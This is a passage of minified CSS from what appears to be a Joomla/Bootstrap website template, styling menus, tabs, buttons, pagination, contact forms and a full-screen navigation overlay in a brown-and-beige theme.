0px;margin-left:10px;margin-right:10px}.dropdown-menu>li:last-child a{border-bottom:none}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:none}.dropdown-menu>li.deeper .dropdown-menu{border-left:none}.dropdown-menu>li.deeper .dropdown-menu:hover,.dropdown-menu>li.deeper .dropdown-menu:focus{border-color:#894f1f}.dropdown-menu>li.deeper>a:after{font-family:FontAwesome;float:none;display:inline;content:'\f105';color:#fafaf5}.dropdown-menu>li:hover,.dropdown-menu>li:focus{background-color:#894f1f;border-top:1px solid #894f1f;margin-top:-1px}.dropdown-menu>li:first-child:hover,.dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.dropdown-menu.sub-menu{box-shadow:none}.dropdown-menu.sub-menu:after{display:none}.dropdown-menu.sub-menu:before{display:none}.dropdown-menu>.active{background-color:#894f1f;border-top:1px solid #894f1f;margin-top:-1px}.dropdown-menu>.active>a{background-image:none}.dropdown-menu>.active:first-child{border-top:none;margin-top:0}.dropdown-menu .nav-header{text-shadow:none;color:#fafaf5}.dropdown-menu .divider{margin-bottom:0}.dropdown-menu .divider:hover,.dropdown-menu .divider:focus{margin-top:9px;border-top:none}.nav-tabs{border-bottom:1px solid #a9a998}.nav-tabs dt h3{margin-right:1px !important;margin-bottom:-1px !important}.nav-tabs dt h3 a{border-radius:0 !important;-webkit-border-radius:0 !important}.nav-tabs dt p{margin-bottom:-1px !important}.nav-tabs dt a{font-size:14px;color:#be8037;text-transform:uppercase;border-radius:0px;font-family:'Montserrat',sans-serif;display:table;font-weight:normal;padding:5px 15px;border-top-color:#a9a998 !important;border-left-color:#a9a998 !important;border-right-color:#a9a998 !important;border-bottom-color:#a9a998 !important}.nav-tabs dt a .caret{border-top-color:#fff}.nav-tabs dt a:hover,.nav-tabs dt a:focus{color:#894f1f}.nav-tabs dt a:hover .caret,.nav-tabs dt a:focus .caret{border-top-color:black}.nav-tabs dt.open a{color:#fafaf5 !important;background-color:#be8037;border-color:#be8037 !important}.nav-tabs dt.open a .caret{border-top-color:black}.nav-tabs dt.open a:hover,.nav-tabs dt.open a:focus{color:black}.nav-tabs dt.open a:hover .caret,.nav-tabs dt.open a:focus .caret{border-top-color:black}.nav-tabs .tabs p a{border-radius:0;-webkit-border-radius:0}.well{padding:15px;border-radius:0;-webkit-border-radius:0;border:none}.well h3{margin-top:0;margin-bottom:0;text-shadow:none}.well.nav-list.nav{margin-top:15px;padding:0}.well.nav-list.nav>li{font-family:'Montserrat',sans-serif;border-bottom:1px solid #d3d3c9}.well.nav-list.nav>li:last-child{border-bottom:none}.well.nav-list.nav>li>a{color:#be8037;padding-bottom:5px;padding-top:5px}.well.nav-list.nav>li>a:hover,.well.nav-list.nav>li>a:focus{color:#fafaf5;background-color:#be8037}.well.nav-list.nav>li.active>a{color:#fafaf5}.well.nav-list.nav>li.active>a:hover,.well.nav-list.nav>li.active>a:focus{color:#fafaf5}.well.nav-list.nav>li.deeper>a .caret{display:none}.well.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:10px}.well.nav-list.nav>li.deeper .submenu{margin-left:0;margin-right:0;background-color:#d3d3c9}.well.nav-list.nav>li.deeper .submenu li a{padding-right:12px;padding-left:12px;border-bottom:1px solid #ecece9;color:#363636}.well.nav-list.nav>li.deeper .submenu li a:hover,.well.nav-list.nav>li.deeper .submenu li a:focus{background-color:#a9aa97}.well.nav-list.nav>li.deeper .submenu li a.active{background-color:#a9aa97}.well.nav-list.nav>li:hover,.well.nav-list.nav>li:focus{border-bottom:1px solid #ecece9}.well.nav-list.nav>li:hover:last-child,.well.nav-list.nav>li:focus:last-child{border-bottom:none}.menu.nav-pills.nav.nav-stacked>li{font-family:'Montserrat',sans-serif;background-color:#ecece9}.menu.nav-pills.nav.nav-stacked>li>a{color:#be8037}.menu.nav-pills.nav.nav-stacked>li>a:hover,.menu.nav-pills.nav.nav-stacked>li>a:focus{color:#be8037;background-color:#be8037;border-radius:0;-wekit-border-radius:0;color:#fafaf5}.menu.nav-pills.nav.nav-stacked>li>.dropdown-toggle .caret{border-top-color:white}.menu.nav-pills.nav.nav-stacked>li>.dropdown-toggle:hover .caret,.menu.nav-pills.nav.nav-stacked>li>.dropdown-toggle:focus .caret{border-top-color:black}.menu.nav-pills.nav.nav-stacked>li.active>a{color:#fafaf5;border-radius:0;-wekit-border-radius:0}.menu.nav-pills.nav.nav-stacked>li.active>a:hover,.menu.nav-pills.nav.nav-stacked>li.active>a:focus{color:#fafaf5;background-color:#be8037}.menu.nav-pills.nav.nav-stacked>li.deeper>a .caret{display:none}.menu.nav-pills.nav.nav-stacked>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:10px}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu{margin-left:0;margin-right:0;background-color:#d3d3c9}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a{padding-right:12px;padding-left:12px;color:#363636;border-bottom:1px solid #ecece9}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a:hover,.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a:focus{background-color:#a9aa97}.menu.nav-pills.nav.nav-stacked>li.deeper .submenu li a.active{background-color:#a9aa97}.well .menu{margin-top:20px}.well .menu.nav.nav-list.nav{padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px}.well .menu.nav.nav-list.nav>li{font-family:'Montserrat',sans-serif;border-bottom:1px solid #d3d3c9}.well .menu.nav.nav-list.nav>li:last-child{border-bottom:none}.well .menu.nav.nav-list.nav>li>a{color:#be8037;margin-left:0;padding:8px 15px;margin-right:0}.well .menu.nav.nav-list.nav>li>a:hover,.well .menu.nav.nav-list.nav>li>a:focus{color:#894f1f;border-left:8px solid #894f1f;padding:8px 7px}.well .menu.nav.nav-list.nav>li>.dropdown-toggle .caret{border-top-color:white}.well .menu.nav.nav-list.nav>li>.dropdown-toggle:hover .caret,.well .menu.nav.nav-list.nav>li>.dropdown-toggle:focus .caret{border-top-color:black}.well .menu.nav.nav-list.nav>li.active>a{background-color:transparent;border-left:8px solid #894f1f;padding:8px 7px;color:#894f1f}.well .menu.nav.nav-list.nav>li.deeper>a .caret{display:none}.well .menu.nav.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:15px}.well .menu.nav.nav-list.nav>li.deeper .submenu{background-color:#d3d3c9;margin-left:0;margin-right:0}.well .menu.nav.nav-list.nav>li.deeper .submenu li{border-bottom:1px solid #ecece9}.well .menu.nav.nav-list.nav>li.deeper .submenu li:last-child{border-bottom:none}.well .menu.nav.nav-list.nav>li.deeper .submenu li:first-child{border-top:1px solid #ecece9}.well .menu.nav.nav-list.nav>li.deeper .submenu li a{padding:8px 15px;color:#363636}.well .menu.nav.nav-list.nav>li.deeper .submenu li a:hover,.well .menu.nav.nav-list.nav>li.deeper .submenu li a:focus{padding:8px 7px;border-left:8px solid #a9a998}.well .menu.nav.nav-list.nav>li.deeper .submenu li a.active{padding:8px 7px;border-left:8px solid #a9a998}.tabbable.tabs-right .menu.nav-tabs.nav>li.deeper .submenu{position:absolute;top:0;left:100%;width:100%}.tabbable.tabs-right .menu.nav-tabs.nav>li.deeper>a:after{content:'\f105'}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper .submenu{position:absolute;top:0;right:100%;width:100%}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper>a:after{display:none}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper>a:before{font-family:FontAwesome;content:'\f104';color:#be8037;margin-right:10px}.tabbable.tabs-left .menu.nav-tabs.nav>li.deeper:focus{background-color:#d3d3c9}.menu.nav-tabs.nav{border-left:none;margin-left:0;border-bottom:none}.menu.nav-tabs.nav>li{font-family:'Montserrat',sans-serif;border-bottom:4px solid transparent}.menu.nav-tabs.nav>li>a{background-color:#ecece9;color:#be8037;margin-bottom:0;border-radius:0;-webkit-border-radius:0;border:none;margin-left:0}.menu.nav-tabs.nav>li>a:hover,.menu.nav-tabs.nav>li>a:focus{background-color:#a9aa97;color:#363636;border-radius:0;-webkit-border-radius:0;box-shadow:none}.menu.nav-tabs.nav>li>a:hover:after,.menu.nav-tabs.nav>li>a:focus:after{color:#be8037}.menu.nav-tabs.nav>li>.dropdown-toggle .caret{border-top-color:white}.menu.nav-tabs.nav>li>.dropdown-toggle:hover .caret,.menu.nav-tabs.nav>li>.dropdown-toggle:focus .caret{border-top-color:black}.menu.nav-tabs.nav>li.active>a{color:#fafaf5;background-color:#be8037;border-radius:0;-webkit-border-radius:0;box-shadow:none;border-right:none;border-left:none}.menu.nav-tabs.nav>li.active>a:hover,.menu.nav-tabs.nav>li.active>a:focus{border-bottom:none;border-top:none}.menu.nav-tabs.nav>li.deeper>a .caret{display:none}.menu.nav-tabs.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:15px;top:10px}.menu.nav-tabs.nav>li.deeper>a:hover{background-color:#a9aa97}.menu.nav-tabs.nav>li.deeper>a:focus{background-color:#d3d3c9}.menu.nav-tabs.nav>li.deeper .submenu{background-color:#d3d3c9;margin-left:0;margin-right:0}.menu.nav-tabs.nav>li.deeper .submenu li{border-bottom:1px solid #ecece9}.menu.nav-tabs.nav>li.deeper .submenu li:last-child{border-bottom:none}.menu.nav-tabs.nav>li.deeper .submenu li a{padding:8px 15px;color:#363636}.menu.nav-tabs.nav>li.deeper .submenu li a:hover,.menu.nav-tabs.nav>li.deeper .submenu li a:focus{background-color:#a9aa97}.menu.nav-tabs.nav>li.deeper .submenu li a.active{background-color:#a9aa97}.menu.nav-list.nav{margin-top:15px;padding-left:0;padding-right:0}.menu.nav-list.nav>li{font-family:'Montserrat',sans-serif;border-bottom:1px solid #d3d3c9}.menu.nav-list.nav>li>a{color:#be8037;margin-left:0;margin-right:0;padding:8px 0px}.menu.nav-list.nav>li>a:hover,.menu.nav-list.nav>li>a:focus{color:#894f1f;background-color:transparent}.menu.nav-list.nav>li.active>a{color:#894f1f;background-color:transparent}.menu.nav-list.nav>li.deeper>a .caret{display:none}.menu.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;position:absolute;right:10px}.menu.nav-list.nav>li.deeper .submenu{margin-left:0;margin-right:0;background-color:#ecece9}.menu.nav-list.nav>li.deeper .submenu li a{padding-right:12px;padding-left:12px;border-bottom:1px solid #d3d3c9;color:#363636}.menu.nav-list.nav>li.deeper .submenu li a:hover,.menu.nav-list.nav>li.deeper .submenu li a:focus{background-color:#d3d3ca}.menu.nav-list.nav>li.deeper .submenu li a:last-child{border-bottom:none}.menu.nav-list.nav>li.deeper .submenu li a.active{background-color:#d3d3ca}.menu.nav-list.nav>li.deeper:focus{background-color:white}.menu.nav-list.nav>li.deeper:focus>a{color:#fff}.control-group+.nav.nav-tabs.nav-stacked li>a{border:none;border-radius:0;-webkit-border-radius:0}a{outline:0px}a:hover,a:focus{outline:0px;text-decoration:none}.btn{background-color:transparent;background-image:none;border-color:#be8037;border-radius:0px;border-style:solid;border-width:3px;box-shadow:none;color:#be8037;cursor:pointer;display:inline-block;margin-bottom:0;padding:2px 25px;text-align:center;text-shadow:none;font-family:'Montserrat',sans-serif;text-transform:uppercase;outline:0px}.btn .caret{border-bottom-color:transparent;border-top-color:transparent;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:9px;padding:0;margin:0}.btn .caret:after{font-family:FontAwesome;content:'\f107';position:absolute}.btn.btn-primary.disabled{color:black}.btn:hover,.btn:focus{color:#894f1f;border-color:#894f1f}.btn.btn-info{color:#5bc0de;border-color:#5bc0de}.btn.btn-info:hover,.btn.btn-info:focus{color:white}.btn.btn-info:hover .caret:after,.btn.btn-info:focus .caret:after{color:white}.btn.btn-info .caret:after{color:#5bc0de}.btn.btn-success{color:#62c462;border-color:#62c462}.btn.btn-success:hover,.btn.btn-success:focus{color:white}.btn.btn-success:hover .caret:after,.btn.btn-success:focus .caret:after{color:white}.btn.btn-success .caret:after{color:#62c462}.btn.btn-warning{color:#f89406;border-color:#f89406}.btn.btn-warning:hover,.btn.btn-warning:focus{color:white}.btn.btn-warning:hover .caret:after,.btn.btn-warning:focus .caret:after{color:white}.btn.btn-warning .caret:after{color:#f89406}.btn.btn-danger{color:#ee5f5b;border-color:#ee5f5b}.btn.btn-danger:hover,.btn.btn-danger:focus{color:white}.btn.btn-danger:hover .caret:after,.btn.btn-danger:focus .caret:after{color:white}.btn.btn-danger .caret:after{color:#ee5f5b}.btn.btn-inverse{color:#444;border-color:#444}.btn.btn-inverse:hover,.btn.btn-inverse:focus{color:white}.btn.btn-inverse:hover .caret:after,.btn.btn-inverse:focus .caret:after{color:white}.btn.btn-inverse .caret:after{color:#444}.btn.btn-link{border:none;padding:0}.btn.btn-link:hover,.btn.btn-link:focus{text-decoration:none}.btn.btn-small{padding:2px 25px}.btn.btn-mini{padding:2px 15px}.btn:active{box-shadow:none;outline:none}.btn-group>.btn:first-child{border-bottom-right-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-top-left-radius:0px}.btn-group>.btn:last-child{border-bottom-right-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-top-left-radius:0px}.btn-group>.btn+.btn{margin-left:-3px}.btn-group.open .dropdown-toggle{box-shadow:none}.btn-group>.dropdown-toggle{border-bottom-right-radius:0px;border-top-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px}.btn-group.btn-group-vertical>.btn+.btn{margin-left:0}.btn-group:last-child>.dropdown-toggle{border-radius:0}input.search-query{border-radius:0;-webkit-border-radius:0}select{border-radius:0;-webkit-border-radius:0}.form-search .input-prepend{margin-bottom:10px}.form-search .input-prepend .btn{border-radius:0}.form-search .input-prepend .search-query{border-radius:0;-webkit-border-radius:0}.form-search .input-append{margin-bottom:10px}.form-search .input-append .search-query{border-radius:0;-webkit-border-radius:0}.input-prepend.input-append .add-on:first-child{border-radius:0}.input-prepend.input-append .btn:first-child{border-radius:0}.input-prepend.input-append input+.btn-group .btn{border-radius:0}.input-prepend .btn{border-radius:0;margin-right:0;margin-left:0}.input-prepend .btn:last-child{border-radius:0}.input-prepend .btn-group:last-child .dropdown-toggle{border-radius:0}.input-append.input-append .add-on:first-child{border-radius:0}.input-append.input-append .btn:first-child{border-radius:0;margin-right:0}.input-append .btn{border-radius:0;margin-right:0;margin-left:0}.input-append .btn:last-child{border-radius:0}.input-append .btn-group:last-child .dropdown-toggle{border-radius:0}.readmore .btn{border:none}.pagenav.pager{margin-top:50px}.pagenav li a{background-color:transparent;background-image:none;border-color:#be8037;border-radius:0px;border-style:solid;border-width:3px;box-shadow:none;color:#be8037;cursor:pointer;display:inline-block;margin-bottom:0;padding:2px 25px;text-align:center;text-shadow:none;font-family:'Montserrat',sans-serif;text-transform:uppercase}.pagenav li a:hover,.pagenav li a:focus{color:#894f1f;border-color:#894f1f;background-color:transparent}.icons-actions .btn{border:none;padding:0px 15px}.pagination .counter{float:none}.pagination li{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:normal}.pagination li a,.pagination li span{border-radius:50%;margin:0px 5px}.pagination li a:hover,.pagination li span:hover,.pagination li a:focus,.pagination li span:focus{border-color:#894f1f;color:#894f1f;background-color:transparent}.pagination li a:before,.pagination li span:before{font-family:FontAwesome;font-size:18px;float:left;margin-top:-1px}.pagination li.active a{color:#fafaf5;border-color:#894f1f}.pagination li.disabled a{border-color:#a9a998}.pagination li.pagination-start a{font-size:0px}.pagination li.pagination-start a:before{content:'\f100';margin-right:2px}.pagination li.pagination-start span{font-size:0px}.pagination li.pagination-start span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-start span:before{content:'\f100';color:#a9a998}.pagination li.pagination-prev a{font-size:0px}.pagination li.pagination-prev a:before{content:'\f104';margin-right:2px}.pagination li.pagination-prev span{font-size:0px}.pagination li.pagination-prev span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-prev span:before{content:'\f104';color:#a9a998}.pagination li.pagination-next a{font-size:0px}.pagination li.pagination-next a:before{content:'\f105';margin-left:2px}.pagination li.pagination-next span{font-size:0px}.pagination li.pagination-next span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-next span:before{content:'\f105';margin-left:2px;color:#a9a998}.pagination li.pagination-end a{font-size:0px}.pagination li.pagination-end a:before{content:'\f101';margin-left:2px}.pagination li.pagination-end span{font-size:0px}.pagination li.pagination-end span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-end span:before{content:'\f101';margin-left:2px;color:#a9a998}.pagination ul{box-shadow:none}.pagination ul>li>a,.pagination ul>li span{padding:13px 20px;border-width:2px;-webkit-border-width:2px}.pagination ul>li>a:hover,.pagination ul>li span:hover,.pagination ul>li>a:focus,.pagination ul>li span:focus{background-color:transparent;color:#894f1f}.pagination ul>li>span.pagenav{color:#fafaf5;background-color:#894f1f;border-color:#894f1f}.pagination ul>li.active a:hover,.pagination ul>li.active span:hover,.pagination ul>li.active a:focus,.pagination ul>li.active span:focus{color:#fafaf5;background-color:#894f1f}.pagination ul>li:last-child>a,.pagination ul>li:last-child span{-webkit-border-top-right-radius:50%;border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;border-bottom-right-radius:50%}.pagination ul>li:first-child>a,.pagination ul>li:first-child span{-webkit-border-top-left-radius:50%;border-top-left-radius:50%;-webkit-border-bottom-left-radius:50%;border-bottom-left-radius:50%;border-width:2px}blockquote{border-left:none;background-image:url(../images/left-blockquote.png);background-repeat:no-repeat;background-position:left top;padding:0 0 0 50px;min-height:50px}blockquote.pull-right{padding:0 0 0 50px;border-right:none}blockquote.topquote{padding:50px 0 0 0}blockquote.topquote p{font-size:30px}div.bs-docs-example,form.bs-docs-example,p.bs-docs-example{border-radius:0;-webkit-border-radius:0;background:transparent;border-color:#a9a998;padding-top:60px;padding-bottom:25px}div.bs-docs-example:after,form.bs-docs-example:after,p.bs-docs-example:after{margin-left:10px;padding:5px;font-weight:normal;border-radius:0;font-size:14px;background-color:transparent;border-color:#a9a998;font-family:'Montserrat',sans-serif;color:#363636;text-transform:uppercase;padding:15px 10px 5px}div.bs-docs-example+.prettyprint,form.bs-docs-example+.prettyprint,p.bs-docs-example+.prettyprint{margin-top:-15px}code{font-weight:normal;border-radius:0px;border:none;padding:5px;font-size:16px}pre{border-radius:0;-webkit-border-radius:0}pre.prettyprint{border-radius:0;-web-kit-border-radius:0;background-color:white;border-top:4px solid #363636;border-bottom:1px solid #a9a998;border-top-left-radius:0;border-top-right-radius:0}pre.prettyprint.linenums{border-left-width:0;border-right-width:0;box-shadow:none;-webkit-box-shadow:none}pre.prettyprint.linenums li{text-shadow:none}pre.prettyprint.prettyprinted{border-left-width:0;border-right-width:0}.table thead{font-family:'Montserrat',sans-serif;text-transform:uppercase;background-color:#ECECE9;border-bottom:6px solid #a9a998}.table thead tr th{border-right:1px solid #D3D3CA;text-align:center}.table thead tr th:last-child{border-right:none}.table tbody{border-bottom:2px solid #a9a998}.table.table-bordered thead tr th{border-bottom:6px solid #a9a998;border-right:none}label.finder{background-color:transparent;background-image:none;border-color:#be8037;border-radius:0px;border-style:solid;border-width:3px;box-shadow:none;color:#be8037;cursor:pointer;display:inline-block;margin-bottom:0;padding:2px 25px;text-align:center;text-shadow:none;font-family:'Montserrat',sans-serif;text-transform:uppercase;outline:0px;float:left}label.finder .caret{border-bottom-color:transparent;border-top-color:transparent;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:9px;padding:0;margin:0}label.finder .caret:after{font-family:FontAwesome;content:'\f107';position:absolute}label.finder.btn-primary.disabled{color:black}label.finder:hover,label.finder:focus{color:#894f1f;border-color:#894f1f}label.finder.btn-info{color:#5bc0de;border-color:#5bc0de}label.finder.btn-info:hover,label.finder.btn-info:focus{color:white}label.finder.btn-info:hover .caret:after,label.finder.btn-info:focus .caret:after{color:white}label.finder.btn-info .caret:after{color:#5bc0de}label.finder.btn-success{color:#62c462;border-color:#62c462}label.finder.btn-success:hover,label.finder.btn-success:focus{color:white}label.finder.btn-success:hover .caret:after,label.finder.btn-success:focus .caret:after{color:white}label.finder.btn-success .caret:after{color:#62c462}label.finder.btn-warning{color:#f89406;border-color:#f89406}label.finder.btn-warning:hover,label.finder.btn-warning:focus{color:white}label.finder.btn-warning:hover .caret:after,label.finder.btn-warning:focus .caret:after{color:white}label.finder.btn-warning .caret:after{color:#f89406}label.finder.btn-danger{color:#ee5f5b;border-color:#ee5f5b}label.finder.btn-danger:hover,label.finder.btn-danger:focus{color:white}label.finder.btn-danger:hover .caret:after,label.finder.btn-danger:focus .caret:after{color:white}label.finder.btn-danger .caret:after{color:#ee5f5b}label.finder.btn-inverse{color:#444;border-color:#444}label.finder.btn-inverse:hover,label.finder.btn-inverse:focus{color:white}label.finder.btn-inverse:hover .caret:after,label.finder.btn-inverse:focus .caret:after{color:white}label.finder.btn-inverse .caret:after{color:#444}label.finder.btn-link{border:none;padding:0}label.finder.btn-link:hover,label.finder.btn-link:focus{text-decoration:none}label.finder.btn-small{padding:2px 25px}label.finder.btn-mini{padding:2px 15px}label.finder:active{box-shadow:none;outline:none}.label{border-radius:0;-webkit-border-radius:0;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:normal;padding:6px 10px;text-shadow:none;text-transform:uppercase}.label dt,.label dd{font-weight:normal;padding:5px 10px}.label.label-info{background-color:#f3f3e7;color:#a9a998}.badge{font-family:'Montserrat',sans-serif;text-shadow:none;text-transform:uppercase}.badge.badge-info{background-color:#f3f3e7;color:#a9a998}.hero-unit{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;text-align:center}.hero-unit .btn{border-color:#fafaf5;color:#fafaf5}.hero-unit .btn:hover,.hero-unit .btn:focus{background-color:#894f1f;border-color:#894f1f}.search input[name^="searchword"]{border-radius:0;-webkit-border-radius:0;margin-bottom:0 !important;margin-right:3px}.search .btn{margin-bottom:0 !important}.contact .accordion-group{background-color:transparent}.contact .accordion-group .accordion-heading{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:normal}.contact .well{padding:0px 0px 20px 0px}.contact .well.well-small{font-family:'Montserrat',sans-serif;text-transform:uppercase}.contact .well.well-small select{margin-left:10px;background-color:#fafaf5}.contact .form-inline{margin-bottom:30px}.contact .form-inline fieldset{font-family:'Montserrat',sans-serif;text-transform:uppercase}.contact .form-inline fieldset.well{border-radius:0;-webkit-border-radius:0;background-color:#ecece9;border:none}.contact .form-inline fieldset select{margin-left:20px;border-radius:0;background-color:#fafaf5}.contact .contact-info-wrapper{boder-bottom:1px solid #a9a998;margin-bottom:30px}.contact .contact-position{font-family:'Montserrat',sans-serif;margin-bottom:20px;margin-top:20px}.contact .contact-address{padding-left:0px}.contact .contact-contactinfo{padding-left:0px}.contact .contact-form legend{font-size:14px;padding:0px 0px 5px 0px;margin-bottom:0px;border-bottom:none}.contact .contact-form .dl-horizontal{margin-top:0px}.contact .contact-form .dl-horizontal dt{font-family:'Montserrat',sans-serif;text-align:left;white-space:normal;width:90px}.contact .contact-form .dl-horizontal dd{margin-bottom:10px}.contact .contact-form .form-actions{border-top:none;padding-left:90px}.contact .dl-horizontal dd{margin-left:0;margin-bottom:10px}.contact .dl-horizontal dd span{margin-left:0;margin-left:10px}.contact .dl-horizontal dt{width:auto}.contact .form-validate fieldset dd{margin-left:0}.contact .well{background-color:transparent;box-shadow:none;border:none;border-bottom:1px solid #a9a998;padding:0px 0px 20px 0px;border-radius:0;-webkit-border-radius:0}.contact .well.well-small{padding:19px;background-color:#ecece9;border-bottom:none}.contact .form-horizontal .control-group .control-label{min-width:90px;text-align:left;width:90px}.contact .form-horizontal .control-group .control-label label{width:auto;font-family:'Montserrat',sans-serif}.contact .form-horizontal .control-group .control-label label span.star{color:red}.contact .form-horizontal .controls{margin-left:0}.contact .form-horizontal legend+.control-group{margin-top:0}.form-horizontal .form-actions{padding-left:0}.form-horizontal .nav-tabs.nav-stacked>li:first-child>a,.form-horizontal .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-radius:0;border-radius:0;border-width:0px;-webkit-border-width:0px}.form-actions{background-color:transparent;padding:20px 0px;border-top-color:#a9a998}.remind .form-validate dd,.reset .form-validate dd{margin-left:0}.module h3{font-size:14px;text-transform:uppercase}.module_ms1,.moduletable_ms1,.moduletext_ms1{text-align:center;margin-bottom:20px}.module_ms1 h3,.moduletable_ms1 h3,.moduletext_ms1 h3{font-size:14px;text-transform:uppercase}.module_ms1 h1,.moduletable_ms1 h1,.moduletext_ms1 h1,.module_ms1 h2,.moduletable_ms1 h2,.moduletext_ms1 h2,.module_ms1 h3,.moduletable_ms1 h3,.moduletext_ms1 h3,.module_ms1 h4,.moduletable_ms1 h4,.moduletext_ms1 h4,.module_ms1 h5,.moduletable_ms1 h5,.moduletext_ms1 h5{margin-top:10px;margin-bottom:10px}.module_ms1 img,.moduletable_ms1 img,.moduletext_ms1 img{margin:10px 0px}.module_ms2,.moduletable_ms2,.moduletext_ms2{color:#fafaf5;background-color:#a9a998;padding-bottom:20px;margin-bottom:20px}.module_ms2 h3,.moduletable_ms2 h3,.moduletext_ms2 h3{padding-left:20px;padding-top:10px;font-size:14px;text-transform:uppercase;margin-bottom:20px}.module_ms2 h3:after,.moduletable_ms2 h3:after,.moduletext_ms2 h3:after{content:' ';height:2px;width:15%;display:table;margin-top:10px;background-color:#fafaf5}.module_ms2 .custom_ms4,.moduletable_ms2 .custom_ms4,.moduletext_ms2 .custom_ms4{padding:0px 20px}.module_ms2 .custom_ms4 p,.moduletable_ms2 .custom_ms4 p,.moduletext_ms2 .custom_ms4 p{padding:0px}.module_ms2 p,.moduletable_ms2 p,.moduletext_ms2 p,.module_ms2 img,.moduletable_ms2 img,.moduletext_ms2 img{padding:0px 20px}.module_ms3 h3,.moduletable_ms3 h3,.moduletext_ms3 h3{font-size:14px;text-transform:uppercase;margin-bottom:20px}.module_ms3 h3:after,.moduletable_ms3 h3:after,.moduletext_ms3 h3:after{content:' ';height:2px;width:15%;display:table;margin-top:10px;background-color:#363636}.module_ms4,.moduletable_ms4,.moduletext_ms4{color:#fafaf5;background-color:#363636;padding-bottom:20px;margin-bottom:20px}.module_ms4 h3,.moduletable_ms4 h3,.moduletext_ms4 h3{padding-left:20px;padding-top:10px;font-size:14px;text-transform:uppercase;margin-bottom:20px}.module_ms4 h3:after,.moduletable_ms4 h3:after,.moduletext_ms4 h3:after{content:' ';height:2px;width:15%;display:table;margin-top:10px;background-color:#fafaf5}.module_ms4 .custom_ms4,.moduletable_ms4 .custom_ms4,.moduletext_ms4 .custom_ms4{padding:0px 20px}.module_ms4 .custom_ms4 p,.moduletable_ms4 .custom_ms4 p,.moduletext_ms4 .custom_ms4 p{padding:0px}.module_ms4 p,.moduletable_ms4 p,.moduletext_ms4 p,.module_ms4 img,.moduletable_ms4 img,.moduletext_ms4 img{padding:0px 20px}.module_ms5 h3,.moduletable_ms5 h3,.moduletext_ms5 h3{font-size:14px;border-bottom:2px solid #363636;text-transform:uppercase;padding-bottom:5px;margin-bottom:20px}body{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:20px solid #be8037}#header{padding-top:30px;padding-bottom:30px;margin-bottom:0}.total-menu-wrapper{position:fixed;top:-20px;z-index:1500;left:0;float:left;width:100%;height:100%;display:none;padding-top:20px;overflow:auto}.total-menu-wrapper .menu-close{width:auto;height:45px;font-weight:lighter;position:absolute;z-index:1501;color:#fafaf5;right:20px;top:40px;cursor:pointer}.total-menu-wrapper .menu-close .icon-remove{font-size:24px}.total-menu-wrapper .menu-close span{height:45px;width:auto;padding:5px 15px 0px 15px;text-transform:uppercase;font-family:'Montserrat',sans-serif;float:left;font-size:12px}.total-menu-wrapper .total-menu-container{background-color:#be8037;width:100%;height:100%;display:block}.total-menu-wrapper .total-menu-container .menu-items{background-color:#be8037;width:50%;height:100%;float:left;position:relative;display:table}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items{padding-left:40px;display:table-cell;vertical-align:middle}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a{color:#fafaf5;width:100%;float:right;font-size:30px;margin-bottom:40px;text-align:left;font-family:'Montserrat',sans-serif;text-transform:uppercase;font-weight:lighter;line-height:30px}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a.dropdown-toggle:after{font-family:FontAwesome;padding-left:5px;content:'\f105';color:#fafaf5;margin-left:15px}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a .caret{display:none}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a [class^='icon-']{margin-right:30px}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a:hover{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a:hover:after{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a.active{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a.active:after{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a img{margin-left:4px;margin-right:10px;vertical-align:inherit;height:25px}.total-menu-wrapper .total-menu-container .submenu-items{background-color:#894f1f;width:50%;height:100%;float:right;position:relative;display:table}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items{display:table-cell;padding-left:30%;vertical-align:middle}.total-menu-wrapper .total-menu-container 